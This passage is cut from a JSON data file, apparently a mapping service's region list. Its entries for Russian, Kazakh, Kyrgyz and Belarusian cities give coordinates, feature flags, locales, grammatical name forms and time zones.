enitive":"Карасука","prepositional":"Карасуке"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"karaul_sp","default_pos":{"lat":70.070017,"lon":83.208887,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":false,"road_network":true,"traffic":true},"id":"278","locale":"ru_RU","name":"Караул сп","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Krasnoyarsk","offset":420},"type":"region"},{"code":"kargat","default_pos":{"lat":55.192812,"lon":80.284555,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"182","locale":"ru_RU","name":"Каргат","name_grammatical_cases":{"accusative":"Каргат","dative":"Каргату","genitive":"Каргата","prepositional":"Каргате"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"kemerovo","default_pos":{"lat":55.345491,"lon":86.113231,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"5","locale":"ru_RU","name":"Кемерово","name_grammatical_cases":{"accusative":"Кемерово","dative":"Кемерову","genitive":"Кемерова","prepositional":"Кемерове"},"time_zone":{"name":"Asia/Novokuznetsk","offset":420},"type":"region"},{"code":"kirov","default_pos":{"lat":58.603322,"lon":49.633909,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"58","locale":"ru_RU","name":"Киров","name_grammatical_cases":{"accusative":"Киров","genitive":"Кирова","prepositional":"Кирове"},"time_zone":{"name":"Europe/Kirov","offset":180},"type":"region"},{"code":"kovrov","default_pos":{"lat":56.362488,"lon":41.310659,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"129","locale":"ru_RU","name":"Ковров","name_grammatical_cases":{"accusative":"Ковров","genitive":"Коврова","prepositional":"Коврове"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"kogalym","default_pos":{"lat":62.262544,"lon":74.483998,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"207","locale":"ru_RU","name":"Когалым","name_grammatical_cases":{"accusative":"Когалым","dative":"Когалыму","genitive":"Когалыма","prepositional":"Когалыме"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"kokshetau","default_pos":{"lat":53.28283,"lon":69.378647,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"201","locale":"ru_KZ","name":"Кокшетау","name_grammatical_cases":{"accusative":"Кокшетау","dative":"Кокшетау","genitive":"Кокшетау","prepositional":"Кокшетау"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"komsomolsk","default_pos":{"lat":50.540163,"lon":136.99014,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"94","locale":"ru_RU","name":"Комсомольск-на-Амуре","name_grammatical_cases":{"accusative":"Комсомольск-на-Амуре","genitive":"Комсомольска-на-Амуре","prepositional":"Комсомольске-на-Амуре"},"time_zone":{"name":"Asia/Vladivostok","offset":600},"type":"region"},{"code":"kostanay","default_pos":{"lat":53.214644,"lon":63.631865,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true},"id":"203","locale":"ru_KZ","name":"Костанай","name_grammatical_cases":{"accusative":"Костанай","dative":"Костанаю","genitive":"Костаная","prepositional":"Костанае"},"time_zone":{"name":"Asia/Oral","offset":300},"type":"region"},{"code":"kostroma","default_pos":{"lat":57.767909,"lon":40.926793,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"34","locale":"ru_RU","name":"Кострома","name_grammatical_cases":{"accusative":"Кострому","dative":"Костроме","genitive":"Костромы","prepositional":"Костроме"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"kotchki","default_pos":{"lat":54.332989,"lon":80.490266,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"183","locale":"ru_RU","name":"Кочки","name_grammatical_cases":{"accusative":"Кочки","dative":"Кочкам","genitive":"Кочек","prepositional":"Кочках"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"krasnodar","default_pos":{"lat":45.024359,"lon":38.971526,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"23","locale":"ru_RU","name":"Краснодар","name_grammatical_cases":{"accusative":"Краснодар","dative":"Краснодару","genitive":"Краснодара","prepositional":"Краснодаре"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"krasnozerskoe","default_pos":{"lat":53.984852,"lon":79.244843,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"184","locale":"ru_RU","name":"Краснозёрское","name_grammatical_cases":{"accusative":"Краснозёрское","dative":"Краснозёрскому","genitive":"Краснозёрского","prepositional":"Краснозёрском"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"krasnoyarsk","default_pos":{"lat":56.005415,"lon":92.831925,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"7","locale":"ru_RU","name":"Красноярск","name_grammatical_cases":{"accusative":"Красноярск","dative":"Красноярску","genitive":"Красноярска","prepositional":"Красноярске"},"time_zone":{"name":"Asia/Krasnoyarsk","offset":420},"type":"region"},{"code":"crimea","default_pos":{"lat":44.948624,"lon":34.100102,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"174","locale":"ru_RU","name":"Крым","name_grammatical_cases":{"accusative":"Крым","dative":"Крыму","genitive":"Крыма","prepositional":"Крыме"},"time_zone":{"name":"Europe/Simferopol","offset":180},"type":"region"},{"code":"kuibyshev","default_pos":{"lat":55.446136,"lon":78.311953,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"185","locale":"ru_RU","name":"Куйбышев","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"kumertau","default_pos":{"lat":52.756278,"lon":55.797532,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true},"id":"210","locale":"ru_RU","name":"Кумертау","name_grammatical_cases":{"accusative":"Кумертау","dative":"Кумертау","genitive":"Кумертау","prepositional":"Кумертау"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"kupino","default_pos":{"lat":54.364263,"lon":77.295868,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"186","locale":"ru_RU","name":"Купино","name_grammatical_cases":{"accusative":"Купино","dative":"Купино","genitive":"Купино","prepositional":"Купино"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"kurgan","default_pos":{"lat":55.44065,"lon":65.341584,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"10","locale":"ru_RU","name":"Курган","name_grammatical_cases":{"accusative":"Курган","genitive":"Кургана","prepositional":"Кургане"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"kursk","default_pos":{"lat":51.730617,"lon":36.192605,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"73","locale":"ru_RU","name":"Курск","name_grammatical_cases":{"accusative":"Курск","genitive":"Курска","prepositional":"Курске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"kyzylorda","default_pos":{"lat":44.824907,"lon":65.502569,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"240","locale":"ru_KZ","name":"Кызылорда","name_grammatical_cases":{"accusative":"","dative":"","genitive":"","prepositional":""},"time_zone":{"name":"Asia/Qyzylorda","offset":300},"type":"region"},{"code":"bishkek","default_pos":{"lat":42.873155,"lon":74.553811,"zoom":11},"domain":"kg","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"112","locale":"ru_KG","name":"Кыргызстан","name_grammatical_cases":{"accusative":"Бишкек","dative":"Бишкеку","genitive":"Бишкека","prepositional":"Бишкеке"},"time_zone":{"name":"Asia/Bishkek","offset":360},"type":"region"},{"code":"kyshtovka","default_pos":{"lat":56.56242,"lon":76.623026,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"187","locale":"ru_RU","name":"Кыштовка","name_grammatical_cases":{"accusative":"Кыштовку","dative":"Кыштовке","genitive":"Кыштовки","prepositional":"Кыштовке"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"lenkuz","default_pos":{"lat":54.665675,"lon":86.165254,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"86","locale":"ru_RU","name":"Ленинск-Кузнецкий","name_grammatical_cases":{"accusative":"Ленинск-Кузнецкий","genitive":"Ленинска-Кузнецкого","prepositional":"Ленинске-Кузнецком"},"time_zone":{"name":"Asia/Novokuznetsk","offset":420},"type":"region"},{"code":"lipetsk","default_pos":{"lat":52.608948,"lon":39.599023,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"56","locale":"ru_RU","name":"Липецк","name_grammatical_cases":{"accusative":"Липецк","genitive":"Липецка","prepositional":"Липецке"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"magadan","default_pos":{"lat":59.564925,"lon":150.808124,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"158","locale":"ru_RU","name":"Магадан","name_grammatical_cases":{"accusative":"Магадан","dative":"Магадану","genitive":"Магадана","prepositional":"Магадане"},"time_zone":{"name":"Asia/Magadan","offset":660},"type":"region"},{"code":"magnitogorsk","default_pos":{"lat":53.407305,"lon":58.980042,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"26","locale":"ru_RU","name":"Магнитогорск","name_grammatical_cases":{"accusative":"Магнитогорск","genitive":"Магнитогорска","prepositional":"Магнитогорске"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"maikop","default_pos":{"lat":44.606691,"lon":40.105977,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"131","locale":"ru_RU","name":"Майкоп","name_grammatical_cases":{"accusative":"Майкоп","dative":"Майкопу","genitive":"Майкопа","prepositional":"Майкопе"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"makhachkala","default_pos":{"lat":42.982833,"lon":47.504775,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"113","locale":"ru_RU","name":"Махачкала","name_grammatical_cases":{"accusative":"Махачкалу","dative":"Махачкале","genitive":"Махачкалы","prepositional":"Махачкале"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"miass","default_pos":{"lat":55.050462,"lon":60.109719,"zoom":10},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"87","locale":"ru_RU","name":"Миасс и Златоуст","name_grammatical_cases":{"accusative":"Миасс и Златоуст","genitive":"Миасса и Златоуста","prepositional":"Миассе и Златоусте"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"minsk","default_pos":{"lat":53.902875,"lon":27.561038,"zoom":11},"domain":"by","flags":{"2gis_reviews":true,"flamp":false,"metro":true,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"217","locale":"ru_BY","name":"Минск","name_grammatical_cases":{"accusative":"Минск","dative":"Минску","genitive":"Минска","prepositional":"Минске"},"time_zone":{"name":"Europe/Minsk","offset":180},"type":"region"},{"code":"michurinsk","default_pos":{"lat":52.896891,"lon":40.496409,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"245","locale":"ru_RU","name":"Мичуринск","name_grammatical_cases":{"accusative":"Мичуринск","dative":"Мичуринску","genitive":"Мичуринска","prepositional":"Мичуринске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"moscow","default_pos":{"lat":55.753466,"lon":37.62017,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"ctx_layer":true,"flamp":true,"has_net_booklet":true,"metro":true,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"32","locale":"ru_RU","name":"Москва","name_grammatical_cases":{"accusative":"Москву","dative":"Москве","genitive":"Москвы","prepositional":"Москве"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"moscow_region","default_pos":{"lat":56.331825,"lon":36.728381,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"241","locale":"ru_RU","name":"Московская область","name_grammatical_cases":{"accusative":"Московскую область","dative":"Московской области","genitive":"Московской области","prepositional":"Московской области"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"murmansk","default_pos":{"lat":68.97067,"lon":33.074934,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"96","locale":"ru_RU","name":"Мурманская область","name_grammatical_cases":{"accusative":"Мурманск","dative":"Мурманску","genitive":"Мурманска","prepositional":"Мурманске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"murom","default_pos":{"lat":55.579289,"lon":42.052658,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"132","locale":"ru_RU","name":"Муром","name_grammatical_cases":{"accusative":"Муром","dative":"Мурому","genitive":"Мурома","prepositional":"Муроме"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"nabchelny","default_pos":{"lat":55.741212,"lon":52.404103,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"29","locale":"ru_RU","name":"Набережные Челны","name_grammatical_cases":{"accusative":"Набережные Челны","dative":"Набережным Челнам","genitive":"Набережных Челнов","prepositional":"Набережных Челнах"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"nazran","default_pos":{"lat":43.231392,"lon":44.768521,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"154","locale":"ru_RU","name":"Назрань","name_grammatical_cases":{"accusative":"Назрань","dative":"Назрани","genitive":"Назрани","prepositional":"Назрани"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"nalchik","default_pos":{"lat":43.485318,"lon":43.607006,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"134","locale":"ru_RU","name":"Нальчик","name_grammatical_cases":{"accusative":"Нальчик","dative":"Нальчику","genitive":"Нальчика","prepositional":"Нальчике"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"naryanmar","default_pos":{"lat":67.638173,"lon":53.007572,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"159","locale":"ru_RU","name":"Нарьян-Мар","name_grammatical_cases":{"accusative":"Нарьян-Мар","dative":"Нарьян-Мару","genitive":"Нарьян-Мара","prepositional":"Нарьян-Маре"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"nahodka","default_pos":{"lat":42.824153,"lon":132.892813,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"82","locale":"ru_RU","name":"Находка","name_grammatical_cases":{"accusative":"Находку","genitive":"Находки","prepositional":"Находке"},"time_zone":{"name":"Asia/Vladivostok","offset":600},"type":"region"},{"code":"nevinnomyssk","default_pos":{"lat":44.623074,"lon":41.947606,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"135","locale":"ru_RU","name":"Невинномысск","name_grammatical_cases":{"accusative":"Невинномысск","dative":"Невинномысску","genitive":"Невинномысска","prepositional":"Невинномысске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"nizhnevartovsk","default_pos":{"lat":60.938357,"lon":76.559136,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"12","locale":"ru_RU","name":"Нижневартовск","name_grammatical_cases":{"accusative":"Нижневартовск","genitive":"Нижневартовска","prepositional":"Нижневартовске"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"n_novgorod","default_pos":{"lat":56.326729,"lon":44.00697,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":true,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"19","locale":"ru_RU","name":"Нижний Новгород","name_grammatical_cases":{"accusative":"Нижний Новгород","dative":"Нижнему Новгороду","genitive":"Нижнего Новгорода","prepositional":"Нижнем Новгороде"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"ntagil","default_pos":{"lat":57.907456,"lon":59.971907,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"45","locale":"ru_RU","name":"Нижний Тагил","name_grammatical_cases":{"accusative":"Нижний Тагил","genitive":"Нижнего Тагила","prepositional":"Нижнем Тагиле"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"novokuznetsk","default_pos":{"lat":53.757612,"lon":87.136128,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"6","locale":"ru_RU","name":"Новокузнецк","name_grammatical_cases":{"accusative":"Новокузнецк","dative":"Новокузнецку","genitive":"Новокузнецка","prepositional":"Новокузнецке"},"time_zone":{"name":"Asia/Novokuznetsk","offset":420},"type":"region"},{"code":"novorossiysk","default_pos":{"lat":44.71582,"lon":37.778853,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"74","locale":"ru_RU","name":"Новороссийск","name_grammatical_cases":{"accusative":"Новороссийск","dative":"Новороссийску","genitive":"Новороссийска","prepositional":"Новороссийске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"novosibirsk","default_pos":{"lat":55.014458,"lon":82.942926,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"ctx_layer":true,"flamp":true,"has_net_booklet":true,"metro":true,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"1","locale":"ru_RU","name":"Новосибирск","name_grammatical_cases":{"accusative":"Новосибирск","dative":"Новосибирску","genitive":"Новосибирска","prepositional":"Новосибирске"},"time_zone":{"name":"Asia/Novosibirsk","offset":420},"type":"region"},{"code":"novocherkassk","default_pos":{"lat":47.40907,"lon":40.089611,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"137","locale":"ru_RU","name":"Новочеркасск","name_grammatical_cases":{"accusative":"Новочеркасск","dative":"Новочеркасску","genitive":"Новочеркасска","prepositional":"Новочеркасске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"novoshakhtinsk","default_pos":{"lat":47.754288,"lon":39.934692,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"138","locale":"ru_RU","name":"Новошахтинск","name_grammatical_cases":{"accusative":"Новошихтинск","dative":"Новошахтинску","genitive":"Новошахтинска","prepositional":"Новошахтинске"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"n_urengoy","default_pos":{"lat":66.102095,"lon":76.609073,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"139","locale":"ru_RU","name":"Новый Уренгой","name_grammatical_cases":{"accusative":"Новый Уренгой","genitive":"Нового Уренгоя","prepositional":"Новом Уренгое"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"norilsk","default_pos":{"lat":69.343755,"lon":88.210643,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"76","locale":"ru_RU","name":"Норильск","name_grammatical_cases":{"accusative":"Норильск","genitive":"Норильска","prepositional":"Норильске"},"time_zone":{"name":"Asia/Krasnoyarsk","offset":420},"type":"region"},{"code":"noyabrsk","default_pos":{"lat":63.202439,"lon":75.451509,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"103","locale":"ru_RU","name":"Ноябрьск","name_grammatical_cases":{"accusative":"Ноябрьск","genitive":"Ноябрьска","prepositional":"Ноябрьске"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"nyagan","default_pos":{"lat":62.146975,"lon":65.433343,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"public_transport":true,"road_network":true,"traffic":true},"id":"202","locale":"ru_RU","name":"Нягань","name_grammatical_cases":{"accusative":"Нягань","dative":"Нягани","genitive":"Нягани","prepositional":"Нягани"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"omsk","default_pos":{"lat":54.962357,"lon":73.393009,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"2","locale":"ru_RU","name":"Омск","name_grammatical_cases":{"accusative":"Омск","dative":"Омску","genitive":"Омска","prepositional":"Омске"},"time_zone":{"name":"Asia/Omsk","offset":360},"type":"region"},{"code":"orenburg","default_pos":{"lat":51.767519,"lon":55.097593,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"48","locale":"ru_RU","name":"Оренбург","name_grammatical_cases":{"accusative":"Оренбург","dative":"Оренбургу","genitive":"Оренбурга","prepositional":"Оренбурге"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"orsk","default_pos":{"lat":51.229187,"lon":58.473953,"zoom":12},"domain":"ru","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"142","locale":"ru_RU","name":"Орск","name_grammatical_cases":{"accusative":"Орск","dative":"Орску","genitive":"Орска","prepositional":"Орске"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"orel","default_pos":{"lat":52.970866,"lon":36.064256,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true},"id":"71","locale":"ru_RU","name":"Орёл","name_grammatical_cases":{"accusative":"Орел","dative":"Орлу","genitive":"Орла","prepositional":"Орле"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"pavlodar","default_pos":{"lat":52.285578,"lon":76.941208,"zoom":11},"domain":"kz","flags":{"2gis_reviews":true,"flamp":false,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"111","locale":"ru_KZ","name":"Павлодар","name_grammatical_cases":{"accusative":"Павлодар","dative":"Павлодару","genitive":"Павлодара","prepositional":"Павлодаре"},"time_zone":{"name":"Asia/Qyzylorda","offset":300},"type":"region"},{"code":"penza","default_pos":{"lat":53.201146,"lon":45.012602,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"42","locale":"ru_RU","name":"Пенза","name_grammatical_cases":{"accusative":"Пензу","genitive":"Пензы","prepositional":"Пензе"},"time_zone":{"name":"Europe/Moscow","offset":180},"type":"region"},{"code":"perm","default_pos":{"lat":58.010251,"lon":56.228274,"zoom":11},"domain":"ru","flags":{"2gis_reviews":true,"flamp":true,"has_net_booklet":true,"metro":false,"parking_layer":true,"pedestrian_routing":true,"public_transport":true,"road_network":true,"traffic":true,"truck_graph":true},"id":"16","locale":"ru_RU","name":"Пермь","name_grammatical_cases":{"accusative":"Пермь","dative":"Перми","genitive":"Перми","prepositional":"Перми"},"time_zone":{"name":"Asia/Yekaterinburg","offset":300},"type":"region"},{"code":"petrozavodsk","default_pos":{"lat":61.780603,"lon":34.41835,"zoom":11},"domain":"ru","flags":{"